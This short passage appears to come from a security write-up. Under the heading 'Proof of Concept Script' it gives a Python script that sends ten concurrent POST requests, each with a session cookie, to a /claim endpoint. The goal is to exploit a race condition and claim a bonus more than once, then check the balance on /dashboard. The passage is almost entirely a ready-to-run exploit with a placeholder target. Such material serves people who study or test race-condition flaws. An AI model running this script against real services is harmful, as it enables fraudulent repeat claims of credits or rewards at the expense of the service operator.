 Proof of Concept Script
Here's a Python script to automate the race condition exploit:
python Copy
1 import threading
2 import requests
3
4 # Replace these with your target URL and session cookie
5 BASE_URL = "http://<target>"
6 SESSION_COOKIE = "<your-session-cookie>"
7
8 def claim_bonus():
9     headers = {"Cookie": f"session={SESSION_COOKIE}"}
10     response = requests.post(f"{BASE_URL}/claim", headers=headers)
11     print(response.text)
12
13 # Create multiple threads to exploit the race condition
14 threads = []
15 for _ in range(10):  # Adjust the number of threads as needed
16     thread = threading.Thread(target=claim_bonus)
17     threads.append(thread)
18     thread.start()
19
20 # Wait for all threads to complete
21 for thread in threads:
22     thread.join()
23
24 print("Exploit completed. Check your balance on /dashboard.")